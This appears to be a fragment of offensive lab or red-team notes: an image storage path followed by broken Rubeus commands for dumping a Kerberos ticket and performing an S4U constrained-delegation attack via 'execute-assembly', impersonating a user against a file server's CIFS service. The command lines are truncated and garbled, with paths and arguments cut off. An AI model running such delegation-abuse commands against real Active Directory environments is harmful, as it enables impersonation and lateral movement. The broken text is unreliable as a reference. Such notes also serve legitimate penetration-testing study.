
/luid:0x3e7 /service:kr
```

Perform S4U:

```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
/user:ilf-wkstn-1$ /imp
/msdsspn:cifs/ilf-fs-1 
/nowrap

```
